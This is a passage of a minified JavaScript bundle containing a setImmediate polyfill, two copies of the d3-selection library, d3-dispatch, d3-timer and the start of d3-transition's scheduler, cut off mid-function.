ha("script")?function(t){ca.appendChild(ha("script"))[ka]=function(){ca.removeChild(this),Aa(t)}}:function(t){setTimeout(ja(t),0)});var Ta={set:_a,clear:ga},za=Ta.clear;Bo({global:!0,bind:!0,enumerable:!0,forced:r.clearImmediate!==za},{clearImmediate:za});var Sa="function"==typeof Bun&&Bun&&"string"==typeof Bun.version,Ea=r,Da=Ho,Ca=m,La=Sa,Oa=mt,Pa=Jo,Ya=ta,Ba=Ea.Function,Ua=/MSIE .\./.test(Oa)||La&&function(){var t=Ea.Bun.version.split(".");return t.length<3||0==t[0]&&(t[1]<3||3==t[1]&&0==t[2])}(),Fa=Bo,Ra=r,Za=Ta.set,Ha=function(t,e){var n=e?2:1;return Ua?function(i,r){var o=Ya(arguments.length,1)>n,a=Ca(i)?i:Ba(i),s=o?Pa(arguments,n):[],l=o?function(){Da(a,this,s)}:a;return e?t(l,r):t(l)}:t},$a=Ra.setImmediate?Ha(Za,!1):Za;Fa({global:!0,bind:!0,enumerable:!0,forced:Ra.setImmediate!==$a},{setImmediate:$a});var Qa="http://www.w3.org/1999/xhtml",Ga={svg:"http://www.w3.org/2000/svg",xhtml:Qa,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function qa(t){var e=t+="",n=e.indexOf(":");return n>=0&&"xmlns"!==(e=t.slice(0,n))&&(t=t.slice(n+1)),Ga.hasOwnProperty(e)?{space:Ga[e],local:t}:t}function Wa(t){return function(){var e=this.ownerDocument,n=this.namespaceURI;return n===Qa&&e.documentElement.namespaceURI===Qa?e.createElement(t):e.createElementNS(n,t)}}function Va(t){return function(){return this.ownerDocument.createElementNS(t.space,t.local)}}function Xa(t){var e=qa(t);return(e.local?Va:Wa)(e)}function Ja(){}function Ka(t){return null==t?Ja:function(){return this.querySelector(t)}}function ts(){return[]}function es(t){return null==t?ts:function(){return this.querySelectorAll(t)}}function ns(t){return function(){return function(t){return null==t?[]:Array.isArray(t)?t:Array.from(t)}(t.apply(this,arguments))}}function is(t){return function(){return this.matches(t)}}function rs(t){return function(e){return e.matches(t)}}var os=Array.prototype.find;function as(){return this.firstElementChild}var ss=Array.prototype.filter;function ls(){return Array.from(this.children)}function cs(t){return new Array(t.length)}function us(t,e){this.ownerDocument=t.ownerDocument,this.namespaceURI=t.namespaceURI,this._next=null,this._parent=t,this.__data__=e}function hs(t,e,n,i,r,o){for(var a,s=0,l=e.length,c=o.length;s<c;++s)(a=e[s])?(a.__data__=o[s],i[s]=a):n[s]=new us(t,o[s]);for(;s<l;++s)(a=e[s])&&(r[s]=a)}function ds(t,e,n,i,r,o,a){var s,l,c,u=new Map,h=e.length,d=o.length,f=new Array(h);for(s=0;s<h;++s)(l=e[s])&&(f[s]=c=a.call(l,l.__data__,s,e)+"",u.has(c)?r[s]=l:u.set(c,l));for(s=0;s<d;++s)c=a.call(t,o[s],s,o)+"",(l=u.get(c))?(i[s]=l,l.__data__=o[s],u.delete(c)):n[s]=new us(t,o[s]);for(s=0;s<h;++s)(l=e[s])&&u.get(f[s])===l&&(r[s]=l)}function fs(t){return t.__data__}function ps(t){return"object"==typeof t&&"length"in t?t:Array.from(t)}function _s(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}function gs(t){return function(){this.removeAttribute(t)}}function ys(t){return function(){this.removeAttributeNS(t.space,t.local)}}function ms(t,e){return function(){this.setAttribute(t,e)}}function bs(t,e){return function(){this.setAttributeNS(t.space,t.local,e)}}function vs(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttribute(t):this.setAttribute(t,n)}}function xs(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttributeNS(t.space,t.local):this.setAttributeNS(t.space,t.local,n)}}function ws(t){return t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView}function Ms(t){return function(){this.style.removeProperty(t)}}function ks(t,e,n){return function(){this.style.setProperty(t,e,n)}}function As(t,e,n){return function(){var i=e.apply(this,arguments);null==i?this.style.removeProperty(t):this.style.setProperty(t,i,n)}}function js(t,e){return t.style.getPropertyValue(e)||ws(t).getComputedStyle(t,null).getPropertyValue(e)}function Ns(t){return function(){delete this[t]}}function Is(t,e){return function(){this[t]=e}}function Ts(t,e){return function(){var n=e.apply(this,arguments);null==n?delete this[t]:this[t]=n}}function zs(t){return t.trim().split(/^|\s+/)}function Ss(t){return t.classList||new Es(t)}function Es(t){this._node=t,this._names=zs(t.getAttribute("class")||"")}function Ds(t,e){for(var n=Ss(t),i=-1,r=e.length;++i<r;)n.add(e[i])}function Cs(t,e){for(var n=Ss(t),i=-1,r=e.length;++i<r;)n.remove(e[i])}function Ls(t){return function(){Ds(this,t)}}function Os(t){return function(){Cs(this,t)}}function Ps(t,e){return function(){(e.apply(this,arguments)?Ds:Cs)(this,t)}}function Ys(){this.textContent=""}function Bs(t){return function(){this.textContent=t}}function Us(t){return function(){var e=t.apply(this,arguments);this.textContent=null==e?"":e}}function Fs(){this.innerHTML=""}function Rs(t){return function(){this.innerHTML=t}}function Zs(t){return function(){var e=t.apply(this,arguments);this.innerHTML=null==e?"":e}}function Hs(){this.nextSibling&&this.parentNode.appendChild(this)}function $s(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function Qs(){return null}function Gs(){var t=this.parentNode;t&&t.removeChild(this)}function qs(){var t=this.cloneNode(!1),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function Ws(){var t=this.cloneNode(!0),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function Vs(t){return function(){var e=this.__on;if(e){for(var n,i=0,r=-1,o=e.length;i<o;++i)n=e[i],t.type&&n.type!==t.type||n.name!==t.name?e[++r]=n:this.removeEventListener(n.type,n.listener,n.options);++r?e.length=r:delete this.__on}}}function Xs(t,e,n){return function(){var i,r=this.__on,o=function(t){return function(e){t.call(this,e,this.__data__)}}(e);if(r)for(var a=0,s=r.length;a<s;++a)if((i=r[a]).type===t.type&&i.name===t.name)return this.removeEventListener(i.type,i.listener,i.options),this.addEventListener(i.type,i.listener=o,i.options=n),void(i.value=e);this.addEventListener(t.type,o,n),i={type:t.type,name:t.name,value:e,listener:o,options:n},r?r.push(i):this.__on=[i]}}function Js(t,e,n){var i=ws(t),r=i.CustomEvent;"function"==typeof r?r=new r(e,n):(r=i.document.createEvent("Event"),n?(r.initEvent(e,n.bubbles,n.cancelable),r.detail=n.detail):r.initEvent(e,!1,!1)),t.dispatchEvent(r)}function Ks(t,e){return function(){return Js(this,t,e)}}function tl(t,e){return function(){return Js(this,t,e.apply(this,arguments))}}us.prototype={constructor:us,appendChild:function(t){return this._parent.insertBefore(t,this._next)},insertBefore:function(t,e){return this._parent.insertBefore(t,e)},querySelector:function(t){return this._parent.querySelector(t)},querySelectorAll:function(t){return this._parent.querySelectorAll(t)}},Es.prototype={add:function(t){this._names.indexOf(t)<0&&(this._names.push(t),this._node.setAttribute("class",this._names.join(" ")))},remove:function(t){var e=this._names.indexOf(t);e>=0&&(this._names.splice(e,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(t){return this._names.indexOf(t)>=0}};var el=[null];function nl(t,e){this._groups=t,this._parents=e}function il(){return new nl([[document.documentElement]],el)}function rl(t){return"string"==typeof t?new nl([[document.querySelector(t)]],[document.documentElement]):new nl([[t]],el)}nl.prototype=il.prototype={constructor:nl,select:function(t){"function"!=typeof t&&(t=Ka(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a,s=e[r],l=s.length,c=i[r]=new Array(l),u=0;u<l;++u)(o=s[u])&&(a=t.call(o,o.__data__,u,s))&&("__data__"in o&&(a.__data__=o.__data__),c[u]=a);return new nl(i,this._parents)},selectAll:function(t){t="function"==typeof t?ns(t):es(t);for(var e=this._groups,n=e.length,i=[],r=[],o=0;o<n;++o)for(var a,s=e[o],l=s.length,c=0;c<l;++c)(a=s[c])&&(i.push(t.call(a,a.__data__,c,s)),r.push(a));return new nl(i,r)},selectChild:function(t){return this.select(null==t?as:function(t){return function(){return os.call(this.children,t)}}("function"==typeof t?t:rs(t)))},selectChildren:function(t){return this.selectAll(null==t?ls:function(t){return function(){return ss.call(this.children,t)}}("function"==typeof t?t:rs(t)))},filter:function(t){"function"!=typeof t&&(t=is(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a=e[r],s=a.length,l=i[r]=[],c=0;c<s;++c)(o=a[c])&&t.call(o,o.__data__,c,a)&&l.push(o);return new nl(i,this._parents)},data:function(t,e){if(!arguments.length)return Array.from(this,fs);var n=e?ds:hs,i=this._parents,r=this._groups;"function"!=typeof t&&(t=function(t){return function(){return t}}(t));for(var o=r.length,a=new Array(o),s=new Array(o),l=new Array(o),c=0;c<o;++c){var u=i[c],h=r[c],d=h.length,f=ps(t.call(u,u&&u.__data__,c,i)),p=f.length,_=s[c]=new Array(p),g=a[c]=new Array(p);n(u,h,_,g,l[c]=new Array(d),f,e);for(var y,m,b=0,v=0;b<p;++b)if(y=_[b]){for(b>=v&&(v=b+1);!(m=g[v])&&++v<p;);y._next=m||null}}return(a=new nl(a,i))._enter=s,a._exit=l,a},enter:function(){return new nl(this._enter||this._groups.map(cs),this._parents)},exit:function(){return new nl(this._exit||this._groups.map(cs),this._parents)},join:function(t,e,n){var i=this.enter(),r=this,o=this.exit();return"function"==typeof t?(i=t(i))&&(i=i.selection()):i=i.append(t+""),null!=e&&(r=e(r))&&(r=r.selection()),null==n?o.remove():n(o),i&&r?i.merge(r).order():r},merge:function(t){for(var e=t.selection?t.selection():t,n=this._groups,i=e._groups,r=n.length,o=i.length,a=Math.min(r,o),s=new Array(r),l=0;l<a;++l)for(var c,u=n[l],h=i[l],d=u.length,f=s[l]=new Array(d),p=0;p<d;++p)(c=u[p]||h[p])&&(f[p]=c);for(;l<r;++l)s[l]=n[l];return new nl(s,this._parents)},selection:function(){return this},order:function(){for(var t=this._groups,e=-1,n=t.length;++e<n;)for(var i,r=t[e],o=r.length-1,a=r[o];--o>=0;)(i=r[o])&&(a&&4^i.compareDocumentPosition(a)&&a.parentNode.insertBefore(i,a),a=i);return this},sort:function(t){function e(e,n){return e&&n?t(e.__data__,n.__data__):!e-!n}t||(t=_s);for(var n=this._groups,i=n.length,r=new Array(i),o=0;o<i;++o){for(var a,s=n[o],l=s.length,c=r[o]=new Array(l),u=0;u<l;++u)(a=s[u])&&(c[u]=a);c.sort(e)}return new nl(r,this._parents).order()},call:function(){var t=arguments[0];return arguments[0]=this,t.apply(null,arguments),this},nodes:function(){return Array.from(this)},node:function(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var i=t[e],r=0,o=i.length;r<o;++r){var a=i[r];if(a)return a}return null},size:function(){let t=0;for(const e of this)++t;return t},empty:function(){return!this.node()},each:function(t){for(var e=this._groups,n=0,i=e.length;n<i;++n)for(var r,o=e[n],a=0,s=o.length;a<s;++a)(r=o[a])&&t.call(r,r.__data__,a,o);return this},attr:function(t,e){var n=qa(t);if(arguments.length<2){var i=this.node();return n.local?i.getAttributeNS(n.space,n.local):i.getAttribute(n)}return this.each((null==e?n.local?ys:gs:"function"==typeof e?n.local?xs:vs:n.local?bs:ms)(n,e))},style:function(t,e,n){return arguments.length>1?this.each((null==e?Ms:"function"==typeof e?As:ks)(t,e,null==n?"":n)):js(this.node(),t)},property:function(t,e){return arguments.length>1?this.each((null==e?Ns:"function"==typeof e?Ts:Is)(t,e)):this.node()[t]},classed:function(t,e){var n=zs(t+"");if(arguments.length<2){for(var i=Ss(this.node()),r=-1,o=n.length;++r<o;)if(!i.contains(n[r]))return!1;return!0}return this.each(("function"==typeof e?Ps:e?Ls:Os)(n,e))},text:function(t){return arguments.length?this.each(null==t?Ys:("function"==typeof t?Us:Bs)(t)):this.node().textContent},html:function(t){return arguments.length?this.each(null==t?Fs:("function"==typeof t?Zs:Rs)(t)):this.node().innerHTML},raise:function(){return this.each(Hs)},lower:function(){return this.each($s)},append:function(t){var e="function"==typeof t?t:Xa(t);return this.select((function(){return this.appendChild(e.apply(this,arguments))}))},insert:function(t,e){var n="function"==typeof t?t:Xa(t),i=null==e?Qs:"function"==typeof e?e:Ka(e);return this.select((function(){return this.insertBefore(n.apply(this,arguments),i.apply(this,arguments)||null)}))},remove:function(){return this.each(Gs)},clone:function(t){return this.select(t?Ws:qs)},datum:function(t){return arguments.length?this.property("__data__",t):this.node().__data__},on:function(t,e,n){var i,r,o=function(t){return t.trim().split(/^|\s+/).map((function(t){var e="",n=t.indexOf(".");return n>=0&&(e=t.slice(n+1),t=t.slice(0,n)),{type:t,name:e}}))}(t+""),a=o.length;if(!(arguments.length<2)){for(s=e?Xs:Vs,i=0;i<a;++i)this.each(s(o[i],e,n));return this}var s=this.node().__on;if(s)for(var l,c=0,u=s.length;c<u;++c)for(i=0,l=s[c];i<a;++i)if((r=o[i]).type===l.type&&r.name===l.name)return l.value},dispatch:function(t,e){return this.each(("function"==typeof e?tl:Ks)(t,e))},[Symbol.iterator]:function*(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var i,r=t[e],o=0,a=r.length;o<a;++o)(i=r[o])&&(yield i)}};var ol=0;function al(){this._="@"+(++ol).toString(36)}al.prototype={constructor:al,get:function(t){for(var e=this._;!(e in t);)if(!(t=t.parentNode))return;return t[e]},set:function(t,e){return t[this._]=e},remove:function(t){return this._ in t&&delete t[this._]},toString:function(){return this._}};var sl="http://www.w3.org/1999/xhtml",ll={svg:"http://www.w3.org/2000/svg",xhtml:sl,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function cl(t){var e=t+="",n=e.indexOf(":");return n>=0&&"xmlns"!==(e=t.slice(0,n))&&(t=t.slice(n+1)),ll.hasOwnProperty(e)?{space:ll[e],local:t}:t}function ul(t){return function(){var e=this.ownerDocument,n=this.namespaceURI;return n===sl&&e.documentElement.namespaceURI===sl?e.createElement(t):e.createElementNS(n,t)}}function hl(t){return function(){return this.ownerDocument.createElementNS(t.space,t.local)}}function dl(t){var e=cl(t);return(e.local?hl:ul)(e)}function fl(){}function pl(t){return null==t?fl:function(){return this.querySelector(t)}}function _l(t){return"object"==typeof t&&"length"in t?t:Array.from(t)}function gl(){return[]}function yl(t){return null==t?gl:function(){return this.querySelectorAll(t)}}function ml(t){return function(){return this.matches(t)}}function bl(t){return function(e){return e.matches(t)}}var vl=Array.prototype.find;function xl(){return this.firstElementChild}var wl=Array.prototype.filter;function Ml(){return this.children}function kl(t){return new Array(t.length)}function Al(t,e){this.ownerDocument=t.ownerDocument,this.namespaceURI=t.namespaceURI,this._next=null,this._parent=t,this.__data__=e}function jl(t,e,n,i,r,o){for(var a,s=0,l=e.length,c=o.length;s<c;++s)(a=e[s])?(a.__data__=o[s],i[s]=a):n[s]=new Al(t,o[s]);for(;s<l;++s)(a=e[s])&&(r[s]=a)}function Nl(t,e,n,i,r,o,a){var s,l,c,u=new Map,h=e.length,d=o.length,f=new Array(h);for(s=0;s<h;++s)(l=e[s])&&(f[s]=c=a.call(l,l.__data__,s,e)+"",u.has(c)?r[s]=l:u.set(c,l));for(s=0;s<d;++s)c=a.call(t,o[s],s,o)+"",(l=u.get(c))?(i[s]=l,l.__data__=o[s],u.delete(c)):n[s]=new Al(t,o[s]);for(s=0;s<h;++s)(l=e[s])&&u.get(f[s])===l&&(r[s]=l)}function Il(t){return t.__data__}function Tl(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}function zl(t){return function(){this.removeAttribute(t)}}function Sl(t){return function(){this.removeAttributeNS(t.space,t.local)}}function El(t,e){return function(){this.setAttribute(t,e)}}function Dl(t,e){return function(){this.setAttributeNS(t.space,t.local,e)}}function Cl(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttribute(t):this.setAttribute(t,n)}}function Ll(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttributeNS(t.space,t.local):this.setAttributeNS(t.space,t.local,n)}}function Ol(t){return t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView}function Pl(t){return function(){this.style.removeProperty(t)}}function Yl(t,e,n){return function(){this.style.setProperty(t,e,n)}}function Bl(t,e,n){return function(){var i=e.apply(this,arguments);null==i?this.style.removeProperty(t):this.style.setProperty(t,i,n)}}function Ul(t,e){return t.style.getPropertyValue(e)||Ol(t).getComputedStyle(t,null).getPropertyValue(e)}function Fl(t){return function(){delete this[t]}}function Rl(t,e){return function(){this[t]=e}}function Zl(t,e){return function(){var n=e.apply(this,arguments);null==n?delete this[t]:this[t]=n}}function Hl(t){return t.trim().split(/^|\s+/)}function $l(t){return t.classList||new Ql(t)}function Ql(t){this._node=t,this._names=Hl(t.getAttribute("class")||"")}function Gl(t,e){for(var n=$l(t),i=-1,r=e.length;++i<r;)n.add(e[i])}function ql(t,e){for(var n=$l(t),i=-1,r=e.length;++i<r;)n.remove(e[i])}function Wl(t){return function(){Gl(this,t)}}function Vl(t){return function(){ql(this,t)}}function Xl(t,e){return function(){(e.apply(this,arguments)?Gl:ql)(this,t)}}function Jl(){this.textContent=""}function Kl(t){return function(){this.textContent=t}}function tc(t){return function(){var e=t.apply(this,arguments);this.textContent=null==e?"":e}}function ec(){this.innerHTML=""}function nc(t){return function(){this.innerHTML=t}}function ic(t){return function(){var e=t.apply(this,arguments);this.innerHTML=null==e?"":e}}function rc(){this.nextSibling&&this.parentNode.appendChild(this)}function oc(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function ac(){return null}function sc(){var t=this.parentNode;t&&t.removeChild(this)}function lc(){var t=this.cloneNode(!1),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function cc(){var t=this.cloneNode(!0),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function uc(t){return function(){var e=this.__on;if(e){for(var n,i=0,r=-1,o=e.length;i<o;++i)n=e[i],t.type&&n.type!==t.type||n.name!==t.name?e[++r]=n:this.removeEventListener(n.type,n.listener,n.options);++r?e.length=r:delete this.__on}}}function hc(t,e,n){return function(){var i,r=this.__on,o=function(t){return function(e){t.call(this,e,this.__data__)}}(e);if(r)for(var a=0,s=r.length;a<s;++a)if((i=r[a]).type===t.type&&i.name===t.name)return this.removeEventListener(i.type,i.listener,i.options),this.addEventListener(i.type,i.listener=o,i.options=n),void(i.value=e);this.addEventListener(t.type,o,n),i={type:t.type,name:t.name,value:e,listener:o,options:n},r?r.push(i):this.__on=[i]}}function dc(t,e,n){var i=Ol(t),r=i.CustomEvent;"function"==typeof r?r=new r(e,n):(r=i.document.createEvent("Event"),n?(r.initEvent(e,n.bubbles,n.cancelable),r.detail=n.detail):r.initEvent(e,!1,!1)),t.dispatchEvent(r)}function fc(t,e){return function(){return dc(this,t,e)}}function pc(t,e){return function(){return dc(this,t,e.apply(this,arguments))}}Al.prototype={constructor:Al,appendChild:function(t){return this._parent.insertBefore(t,this._next)},insertBefore:function(t,e){return this._parent.insertBefore(t,e)},querySelector:function(t){return this._parent.querySelector(t)},querySelectorAll:function(t){return this._parent.querySelectorAll(t)}},Ql.prototype={add:function(t){this._names.indexOf(t)<0&&(this._names.push(t),this._node.setAttribute("class",this._names.join(" ")))},remove:function(t){var e=this._names.indexOf(t);e>=0&&(this._names.splice(e,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(t){return this._names.indexOf(t)>=0}};var _c=[null];function gc(t,e){this._groups=t,this._parents=e}function yc(){return new gc([[document.documentElement]],_c)}function mc(t){return"string"==typeof t?new gc([[document.querySelector(t)]],[document.documentElement]):new gc([[t]],_c)}function bc(t){return mc(dl(t).call(document.documentElement))}gc.prototype=yc.prototype={constructor:gc,select:function(t){"function"!=typeof t&&(t=pl(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a,s=e[r],l=s.length,c=i[r]=new Array(l),u=0;u<l;++u)(o=s[u])&&(a=t.call(o,o.__data__,u,s))&&("__data__"in o&&(a.__data__=o.__data__),c[u]=a);return new gc(i,this._parents)},selectAll:function(t){t="function"==typeof t?function(t){return function(){var e=t.apply(this,arguments);return null==e?[]:_l(e)}}(t):yl(t);for(var e=this._groups,n=e.length,i=[],r=[],o=0;o<n;++o)for(var a,s=e[o],l=s.length,c=0;c<l;++c)(a=s[c])&&(i.push(t.call(a,a.__data__,c,s)),r.push(a));return new gc(i,r)},selectChild:function(t){return this.select(null==t?xl:function(t){return function(){return vl.call(this.children,t)}}("function"==typeof t?t:bl(t)))},selectChildren:function(t){return this.selectAll(null==t?Ml:function(t){return function(){return wl.call(this.children,t)}}("function"==typeof t?t:bl(t)))},filter:function(t){"function"!=typeof t&&(t=ml(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a=e[r],s=a.length,l=i[r]=[],c=0;c<s;++c)(o=a[c])&&t.call(o,o.__data__,c,a)&&l.push(o);return new gc(i,this._parents)},data:function(t,e){if(!arguments.length)return Array.from(this,Il);var n=e?Nl:jl,i=this._parents,r=this._groups;"function"!=typeof t&&(t=function(t){return function(){return t}}(t));for(var o=r.length,a=new Array(o),s=new Array(o),l=new Array(o),c=0;c<o;++c){var u=i[c],h=r[c],d=h.length,f=_l(t.call(u,u&&u.__data__,c,i)),p=f.length,_=s[c]=new Array(p),g=a[c]=new Array(p);n(u,h,_,g,l[c]=new Array(d),f,e);for(var y,m,b=0,v=0;b<p;++b)if(y=_[b]){for(b>=v&&(v=b+1);!(m=g[v])&&++v<p;);y._next=m||null}}return(a=new gc(a,i))._enter=s,a._exit=l,a},enter:function(){return new gc(this._enter||this._groups.map(kl),this._parents)},exit:function(){return new gc(this._exit||this._groups.map(kl),this._parents)},join:function(t,e,n){var i=this.enter(),r=this,o=this.exit();return i="function"==typeof t?t(i):i.append(t+""),null!=e&&(r=e(r)),null==n?o.remove():n(o),i&&r?i.merge(r).order():r},merge:function(t){if(!(t instanceof gc))throw new Error("invalid merge");for(var e=this._groups,n=t._groups,i=e.length,r=n.length,o=Math.min(i,r),a=new Array(i),s=0;s<o;++s)for(var l,c=e[s],u=n[s],h=c.length,d=a[s]=new Array(h),f=0;f<h;++f)(l=c[f]||u[f])&&(d[f]=l);for(;s<i;++s)a[s]=e[s];return new gc(a,this._parents)},selection:function(){return this},order:function(){for(var t=this._groups,e=-1,n=t.length;++e<n;)for(var i,r=t[e],o=r.length-1,a=r[o];--o>=0;)(i=r[o])&&(a&&4^i.compareDocumentPosition(a)&&a.parentNode.insertBefore(i,a),a=i);return this},sort:function(t){function e(e,n){return e&&n?t(e.__data__,n.__data__):!e-!n}t||(t=Tl);for(var n=this._groups,i=n.length,r=new Array(i),o=0;o<i;++o){for(var a,s=n[o],l=s.length,c=r[o]=new Array(l),u=0;u<l;++u)(a=s[u])&&(c[u]=a);c.sort(e)}return new gc(r,this._parents).order()},call:function(){var t=arguments[0];return arguments[0]=this,t.apply(null,arguments),this},nodes:function(){return Array.from(this)},node:function(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var i=t[e],r=0,o=i.length;r<o;++r){var a=i[r];if(a)return a}return null},size:function(){let t=0;for(const e of this)++t;return t},empty:function(){return!this.node()},each:function(t){for(var e=this._groups,n=0,i=e.length;n<i;++n)for(var r,o=e[n],a=0,s=o.length;a<s;++a)(r=o[a])&&t.call(r,r.__data__,a,o);return this},attr:function(t,e){var n=cl(t);if(arguments.length<2){var i=this.node();return n.local?i.getAttributeNS(n.space,n.local):i.getAttribute(n)}return this.each((null==e?n.local?Sl:zl:"function"==typeof e?n.local?Ll:Cl:n.local?Dl:El)(n,e))},style:function(t,e,n){return arguments.length>1?this.each((null==e?Pl:"function"==typeof e?Bl:Yl)(t,e,null==n?"":n)):Ul(this.node(),t)},property:function(t,e){return arguments.length>1?this.each((null==e?Fl:"function"==typeof e?Zl:Rl)(t,e)):this.node()[t]},classed:function(t,e){var n=Hl(t+"");if(arguments.length<2){for(var i=$l(this.node()),r=-1,o=n.length;++r<o;)if(!i.contains(n[r]))return!1;return!0}return this.each(("function"==typeof e?Xl:e?Wl:Vl)(n,e))},text:function(t){return arguments.length?this.each(null==t?Jl:("function"==typeof t?tc:Kl)(t)):this.node().textContent},html:function(t){return arguments.length?this.each(null==t?ec:("function"==typeof t?ic:nc)(t)):this.node().innerHTML},raise:function(){return this.each(rc)},lower:function(){return this.each(oc)},append:function(t){var e="function"==typeof t?t:dl(t);return this.select((function(){return this.appendChild(e.apply(this,arguments))}))},insert:function(t,e){var n="function"==typeof t?t:dl(t),i=null==e?ac:"function"==typeof e?e:pl(e);return this.select((function(){return this.insertBefore(n.apply(this,arguments),i.apply(this,arguments)||null)}))},remove:function(){return this.each(sc)},clone:function(t){return this.select(t?cc:lc)},datum:function(t){return arguments.length?this.property("__data__",t):this.node().__data__},on:function(t,e,n){var i,r,o=function(t){return t.trim().split(/^|\s+/).map((function(t){var e="",n=t.indexOf(".");return n>=0&&(e=t.slice(n+1),t=t.slice(0,n)),{type:t,name:e}}))}(t+""),a=o.length;if(!(arguments.length<2)){for(s=e?hc:uc,i=0;i<a;++i)this.each(s(o[i],e,n));return this}var s=this.node().__on;if(s)for(var l,c=0,u=s.length;c<u;++c)for(i=0,l=s[c];i<a;++i)if((r=o[i]).type===l.type&&r.name===l.name)return l.value},dispatch:function(t,e){return this.each(("function"==typeof e?pc:fc)(t,e))},[Symbol.iterator]:function*(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var i,r=t[e],o=0,a=r.length;o<a;++o)(i=r[o])&&(yield i)}};var vc=0;function xc(){this._="@"+(++vc).toString(36)}xc.prototype={constructor:xc,get:function(t){for(var e=this._;!(e in t);)if(!(t=t.parentNode))return;return t[e]},set:function(t,e){return t[this._]=e},remove:function(t){return this._ in t&&delete t[this._]},toString:function(){return this._}};var wc={value:function(){}};function Mc(){for(var t,e=0,n=arguments.length,i={};e<n;++e){if(!(t=arguments[e]+"")||t in i||/[\s.]/.test(t))throw new Error("illegal type: "+t);i[t]=[]}return new kc(i)}function kc(t){this._=t}function Ac(t,e){for(var n,i=0,r=t.length;i<r;++i)if((n=t[i]).name===e)return n.value}function jc(t,e,n){for(var i=0,r=t.length;i<r;++i)if(t[i].name===e){t[i]=wc,t=t.slice(0,i).concat(t.slice(i+1));break}return null!=n&&t.push({name:e,value:n}),t}kc.prototype=Mc.prototype={constructor:kc,on:function(t,e){var n,i,r=this._,o=(i=r,(t+"").trim().split(/^|\s+/).map((function(t){var e="",n=t.indexOf(".");if(n>=0&&(e=t.slice(n+1),t=t.slice(0,n)),t&&!i.hasOwnProperty(t))throw new Error("unknown type: "+t);return{type:t,name:e}}))),a=-1,s=o.length;if(!(arguments.length<2)){if(null!=e&&"function"!=typeof e)throw new Error("invalid callback: "+e);for(;++a<s;)if(n=(t=o[a]).type)r[n]=jc(r[n],t.name,e);else if(null==e)for(n in r)r[n]=jc(r[n],t.name,null);return this}for(;++a<s;)if((n=(t=o[a]).type)&&(n=Ac(r[n],t.name)))return n},copy:function(){var t={},e=this._;for(var n in e)t[n]=e[n].slice();return new kc(t)},call:function(t,e){if((n=arguments.length-2)>0)for(var n,i,r=new Array(n),o=0;o<n;++o)r[o]=arguments[o+2];if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(o=0,n=(i=this._[t]).length;o<n;++o)i[o].value.apply(e,r)},apply:function(t,e,n){if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(var i=this._[t],r=0,o=i.length;r<o;++r)i[r].value.apply(e,n)}};var Nc,Ic,Tc=0,zc=0,Sc=0,Ec=1e3,Dc=0,Cc=0,Lc=0,Oc="object"==typeof performance&&performance.now?performance:Date,Pc="object"==typeof window&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):function(t){setTimeout(t,17)};function Yc(){return Cc||(Pc(Bc),Cc=Oc.now()+Lc)}function Bc(){Cc=0}function Uc(){this._call=this._time=this._next=null}function Fc(t,e,n){var i=new Uc;return i.restart(t,e,n),i}function Rc(){Yc(),++Tc;for(var t,e=Nc;e;)(t=Cc-e._time)>=0&&e._call.call(null,t),e=e._next;--Tc}function Zc(){Cc=(Dc=Oc.now())+Lc,Tc=zc=0;try{Rc()}finally{Tc=0,function(){var t,e,n=Nc,i=1/0;for(;n;)n._call?(i>n._time&&(i=n._time),t=n,n=n._next):(e=n._next,n._next=null,n=t?t._next=e:Nc=e);Ic=t,$c(i)}(),Cc=0}}function Hc(){var t=Oc.now(),e=t-Dc;e>Ec&&(Lc-=e,Dc=t)}function $c(t){Tc||(zc&&(zc=clearTimeout(zc)),t-Cc>24?(t<1/0&&(zc=setTimeout(Zc,t-Oc.now()-Lc)),Sc&&(Sc=clearInterval(Sc))):(Sc||(Dc=Oc.now(),Sc=setInterval(Hc,Ec)),Tc=1,Pc(Zc)))}function Qc(t,e,n){var i=new Uc;return e=null==e?0:+e,i.restart((function(n){i.stop(),t(n+e)}),e,n),i}Uc.prototype=Fc.prototype={constructor:Uc,restart:function(t,e,n){if("function"!=typeof t)throw new TypeError("callback is not a function");n=(null==n?Yc():+n)+(null==e?0:+e),this._next||Ic===this||(Ic?Ic._next=this:Nc=this,Ic=this),this._call=t,this._time=n,$c()},stop:function(){this._call&&(this._call=null,this._time=1/0,$c())}};var Gc=Mc("start","end","cancel","interrupt"),qc=[],Wc=0,Vc=1,Xc=2,Jc=3,Kc=4,tu=5,eu=6;function nu(t,e,n,i,r,o){var a=t.__transition;if(a){if(n in a)return}else t.__transition={};!function(t,e,n){var i,r=t.__transition;function o(t){n.state=Vc,n.timer.restart(a,n.delay,n.time),n.delay<=t&&a(t-n.delay)}function a(o){var c,u,h,d;if(n.state!==Vc)return l();for(c in 